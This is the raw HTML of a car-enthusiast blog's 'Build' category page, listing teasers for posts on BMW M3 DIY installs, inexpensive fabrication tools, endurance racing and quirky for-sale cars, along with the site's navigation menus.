	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Build</span></div></div>

                            <h1 class="entry-title td-page-title">Build</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6970d74b7b54d" data-td_block_id="td_uid_1_6970d74b7b546" href="https://buildraceparty.com/category/build/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6970d74b7b54f" data-td_block_id="td_uid_1_6970d74b7b546" href="https://buildraceparty.com/category/build/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6970d74b7b551" data-td_block_id="td_uid_1_6970d74b7b546" href="https://buildraceparty.com/category/build/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6970d74b7b552" data-td_block_id="td_uid_1_6970d74b7b546" href="https://buildraceparty.com/category/build/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6970d74b7b553" data-td_block_id="td_uid_1_6970d74b7b546" href="https://buildraceparty.com/category/build/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6970d74b7b555" data-td_block_id="td_uid_1_6970d74b7b546" href="https://buildraceparty.com/category/build/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_6970d74b7b6a7_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970d74b7b6a7" ><div id=td_uid_8_6970d74b7b6a7 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" class="td-image-wrap" title="Inexpensive Fabrication Tools"><img width="534" height="462" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-534x462.png"   alt="" title="Inexpensive Fabrication Tools" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/diy-installing-bmw-m-performance-steering-wheel-on-a-m3/" rel="bookmark" class="td-image-wrap" title="DIY: Installing BMW M Performance Steering Wheel on a M3"><img width="265" height="149" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2.jpg 4032w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/10/20171026_210850-2-150x84.jpg 150w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="DIY: Installing BMW M Performance Steering Wheel on a M3" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/diy-installing-bmw-m-performance-steering-wheel-on-a-m3/" rel="bookmark" title="DIY: Installing BMW M Performance Steering Wheel on a M3">DIY: Installing BMW M Performance Steering Wheel on a M3</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/diy-installing-carbon-fiber-spoiler-m3/" rel="bookmark" class="td-image-wrap" title="DIY: Installing Carbon Fiber Spoiler on a M3"><img width="265" height="149" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1.jpg 4032w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/08/20170805_164515-1-150x84.jpg 150w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="DIY: Installing Carbon Fiber Spoiler on a M3" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/diy-installing-carbon-fiber-spoiler-m3/" rel="bookmark" title="DIY: Installing Carbon Fiber Spoiler on a M3">DIY: Installing Carbon Fiber Spoiler on a M3</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-super-space-beetle/" rel="bookmark" class="td-image-wrap" title="For Sale: Super Space Beetle!"><img width="265" height="198" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/08/00v0v_hdbQlyvhJ3R_600x450.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/08/00v0v_hdbQlyvhJ3R_600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/08/00v0v_hdbQlyvhJ3R_600x450-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/08/00v0v_hdbQlyvhJ3R_600x450-150x113.jpg 150w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="For Sale: Super Space Beetle!" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-super-space-beetle/" rel="bookmark" title="For Sale: Super Space Beetle!">For Sale: Super Space Beetle!</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/bmw-builds-their-engines-in-china/" rel="bookmark" class="td-image-wrap" title="BMW Builds Their Engines in China?!?!"><img width="265" height="159" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-13-at-10.21.10-AM.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-13-at-10.21.10-AM.png 2552w, https://buildraceparty.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-13-at-10.21.10-AM-600x359.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-13-at-10.21.10-AM-450x269.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-13-at-10.21.10-AM-768x460.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-13-at-10.21.10-AM-1024x613.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-13-at-10.21.10-AM-150x90.png 150w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="BMW Builds Their Engines in China?!?!" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/bmw-builds-their-engines-in-china/" rel="bookmark" title="BMW Builds Their Engines in China?!?!">BMW Builds Their Engines in China?!?!</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-do-you-even-drift-brah/" rel="bookmark" class="td-image-wrap" title="For Sale: &#8220;Do you even drift Brah?&#8221;"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/00W0W_65YcDVfBJW3_600x450.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/00W0W_65YcDVfBJW3_600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/07/00W0W_65YcDVfBJW3_600x450-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/07/00W0W_65YcDVfBJW3_600x450-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="For Sale: &#8220;Do you even drift Brah?&#8221;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-do-you-even-drift-brah/" rel="bookmark" title="For Sale: &#8220;Do you even drift Brah?&#8221;">For Sale: &#8220;Do you even drift Brah?&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-12T23:21:49+00:00" >July 12, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale-do-you-even-drift-brah/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/car-44-the-best-mercedes-is-a-diesel-mercedes/" rel="bookmark" class="td-image-wrap" title="Car #44: The Best Mercedes is a Cheap Diesel Mercedes."><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/06/IMG_1325_zps8d2addc7.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/06/IMG_1325_zps8d2addc7.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/06/IMG_1325_zps8d2addc7-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/06/IMG_1325_zps8d2addc7-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/06/IMG_1325_zps8d2addc7-768x512.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/06/IMG_1325_zps8d2addc7-150x100.jpg 150w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Car #44: The Best Mercedes is a Cheap Diesel Mercedes." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/car-44-the-best-mercedes-is-a-diesel-mercedes/" rel="bookmark" title="Car #44: The Best Mercedes is a Cheap Diesel Mercedes.">Car #44: The Best Mercedes is a Cheap Diesel Mercedes.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/whizbang/">Alex Staidle</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-28T23:10:32+00:00" >June 28, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/car-44-the-best-mercedes-is-a-diesel-mercedes/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/bmws-bursting-into-flames/" rel="bookmark" class="td-image-wrap" title="BMW&#8217;s bursting into flames"><img width="324" height="137" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/ABCNews.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/ABCNews.jpg 946w, https://buildraceparty.com/wp-content/uploads/2017/05/ABCNews-600x253.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/05/ABCNews-450x190.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/05/ABCNews-768x324.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/05/ABCNews-150x63.jpg 150w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="BMW&#8217;s bursting into flames" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/bmws-bursting-into-flames/" rel="bookmark" title="BMW&#8217;s bursting into flames">BMW&#8217;s bursting into flames</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/hans/">John Ackerman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T08:27:37+00:00" >May 11, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/bmws-bursting-into-flames/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/this-corolla-has-a-mullet/" rel="bookmark" class="td-image-wrap" title="This Corolla has a Mullet!"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/00m0m_iQgTDCalmaR_600x450.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/00m0m_iQgTDCalmaR_600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/05/00m0m_iQgTDCalmaR_600x450-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/05/00m0m_iQgTDCalmaR_600x450-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="This Corolla has a Mullet!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/this-corolla-has-a-mullet/" rel="bookmark" title="This Corolla has a Mullet!">This Corolla has a Mullet!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-05T16:18:48+00:00" >May 5, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/this-corolla-has-a-mullet/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-redneck-rv/" rel="bookmark" class="td-image-wrap" title="For Sale: Redneck RV"><img width="285" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/04/58672224c01ec93c856d6d90-1.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/04/58672224c01ec93c856d6d90-1.jpg 1020w, https://buildraceparty.com/wp-content/uploads/2017/04/58672224c01ec93c856d6d90-1-600x336.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/04/58672224c01ec93c856d6d90-1-450x252.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/04/58672224c01ec93c856d6d90-1-768x431.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/04/58672224c01ec93c856d6d90-1-150x84.jpg 150w" sizes="(max-width: 285px) 100vw, 285px"  alt="" title="For Sale: Redneck RV" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-redneck-rv/" rel="bookmark" title="For Sale: Redneck RV">For Sale: Redneck RV</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T12:22:03+00:00" >April 19, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale-redneck-rv/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/lets-go-endurance-racing-american-endurance-racing/" rel="bookmark" class="td-image-wrap" title="Let&#8217;s go Endurance racing! American Endurance Racing!"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/04/IMG_4684.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/04/IMG_4684.jpg 4032w, https://buildraceparty.com/wp-content/uploads/2017/04/IMG_4684-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/04/IMG_4684-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/04/IMG_4684-768x576.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/04/IMG_4684-1024x768.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/04/IMG_4684-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="AER Spec E30" title="Let&#8217;s go Endurance racing! American Endurance Racing!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/lets-go-endurance-racing-american-endurance-racing/" rel="bookmark" title="Let&#8217;s go Endurance racing! American Endurance Racing!">Let&#8217;s go Endurance racing! American Endurance Racing!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/hans/">John Ackerman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-18T10:11:14+00:00" >April 18, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/lets-go-endurance-racing-american-endurance-racing/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/rejoice-audi-nyias/" rel="bookmark" class="td-image-wrap" title="REJOICE! Audi brought cars that we actually want to see to the NYIAS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/04/Enlight2.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/04/Enlight2.jpg 4827w, https://buildraceparty.com/wp-content/uploads/2017/04/Enlight2-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/04/Enlight2-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/04/Enlight2-768x512.jpg 768w, https://buildraceparty.com/wp-content/uploads/2017/04/Enlight2-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2017/04/Enlight2-150x100.jpg 150w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="REJOICE! Audi brought cars that we actually want to see to the NYIAS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/rejoice-audi-nyias/" rel="bookmark" title="REJOICE! Audi brought cars that we actually want to see to the NYIAS">REJOICE! Audi brought cars that we actually want to see to...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/keannaechang/">Keanna</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-12T09:23:22+00:00" >April 12, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/rejoice-audi-nyias/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-v8-e30-station-wagon/" rel="bookmark" class="td-image-wrap" title="For Sale: V8 E30 Station Wagon"><img width="241" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/04/00B0B_cicZkzYiLkd_600x450.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/04/00B0B_cicZkzYiLkd_600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/04/00B0B_cicZkzYiLkd_600x450-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/04/00B0B_cicZkzYiLkd_600x450-150x100.jpg 150w" sizes="(max-width: 241px) 100vw, 241px"  alt="" title="For Sale: V8 E30 Station Wagon" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-v8-e30-station-wagon/" rel="bookmark" title="For Sale: V8 E30 Station Wagon">For Sale: V8 E30 Station Wagon</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T14:26:53+00:00" >April 10, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale-v8-e30-station-wagon/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-overlander-from-hell/" rel="bookmark" class="td-image-wrap" title="For Sale: Overlander From Hell!"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/04/01616_hjghUjYktXn_600x450.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2017/04/01616_hjghUjYktXn_600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2017/04/01616_hjghUjYktXn_600x450-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2017/04/01616_hjghUjYktXn_600x450-150x100.jpg 150w" sizes="(max-width: 240px) 100vw, 240px"  alt="overlander from hell" title="For Sale: Overlander From Hell!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-overlander-from-hell/" rel="bookmark" title="For Sale: Overlander From Hell!">For Sale: Overlander From Hell!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T11:19:46+00:00" >April 10, 2017</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale-overlander-from-hell/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
